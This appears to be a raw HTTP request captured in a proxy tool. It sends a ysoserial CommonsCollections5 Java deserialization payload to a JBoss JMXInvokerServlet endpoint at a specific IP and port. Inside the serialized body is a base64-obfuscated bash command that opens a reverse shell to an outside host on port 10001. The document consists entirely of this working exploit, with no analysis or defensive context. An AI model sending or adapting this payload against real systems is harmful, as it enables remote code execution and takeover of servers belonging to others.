 美化 Raw Hex \n
1 POST /invoker/JMXInvokerServlet HTTP/1.1
2 Host: 123.58.224.8:28135
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12 ¬ísr. javax.management.BadAttributeValueExpExceptionÔçÚ«c-F@LvaltLjava/lang/Object;xrjava.lang.ExceptionÐý>;Äxrjava.lang.ThrowableÕÆ5'9w¸ËLcausetLjava/
lang/Throwable;LdetailMessagetLjava/lang/String;[
13 stackTracet[Ljava/lang/StackTraceElement;LsuppressedExceptionstLjava/util/List;xpq~pur[Ljava.lang.StackTraceElement;F*<<ý"9xpsrjava.lang.StackTraceEle
mentaÅ &6Ý I
14 lineNumberLdeclaringClassq~LfileNameq~L
15 methodNameq~xpQt&ysoserial.payloads.CommonsCollections5tCommonsCollections5.javat
getObjectsq~3q~q~q~sq~"tysoserial.GeneratePayloadtGeneratePayload.javatmainsr&java.util.Collections$UnmodifiableListü%1µì Llistq~xr,java.util.Collect
ions$UnmodifiableCollectionB Ë^÷LctLjava/util/Collection;xpsrjava.util.ArrayListx Ò Ça Isizexpwxq~xsr4org.apache.commons.collections.keyvalue.Tie
dMapEntry -Ò 9ÁÛLkeyq~LmaptLjava/util/Map;xptfoosr*org.apache.commons.collections.map.LazyMapnå y Lfactoryt,Lorg/apache/commons/collections/Tr
ansformer;xpsr:org.apache.commons.collections.functors.ChainedTransformer0Ç ì(z [iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[L
org.apache.commons.collections.Transformer;½V*ñØ4 xpsr;org.apache.commons.collections.functors.ConstantTransformerXv A± L
iConstantq~xpvrjava.lang.Runtimexpsr:org.apache.commons.collections.functors.InvokerTransformer èÿk{|Î8[iArgst[Ljava/lang/Object;LiMethodNameq~[iPara
mTypest[Ljava/lang/Class;xpur[Ljava.lang.Object; ÎX s)lxpt
16 getRuntimeur[Ljava.lang.Class;«×®ËÍZ xpt
getMethoduq~2vrjava.lang.String ð¤8z;³Bxpvq~2sq~+uq~/puq~/tinvokeuq~2vrjava.lang.Objectxpvq~/sq~+ur[Ljava.lang.String;-ÒVçé{Gxpt]bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzMC41NC40Mi8xMDAwMSAwPiYx}|{base64,-d}|{bash,-i}texecuq~2q~7sq~'srjava.lang.Integerâ ¤÷ 8Ivaluexrjava.lang.
Number ¬ à xpsrjava.util.HashMapÚÁÃ`ÑF
17 loadFactorI thresholdxp?@wxx